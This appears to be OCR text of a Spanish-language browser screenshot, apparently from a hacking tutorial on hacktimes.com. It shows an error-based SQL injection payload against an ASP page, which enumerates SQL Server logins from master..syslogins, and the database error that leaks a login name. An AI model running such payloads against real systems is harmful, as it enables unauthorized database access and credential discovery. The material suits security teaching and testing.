 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
.ECT+top+1+name+FROM+master..syslogins+where+name>'BUILTIN\Administradores'+order+by+name))-- Google
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 name FROM master..syslogins where name>'BUILTIN\Administradores' order by name))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'NT AUTHORITY\Servicio de red' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado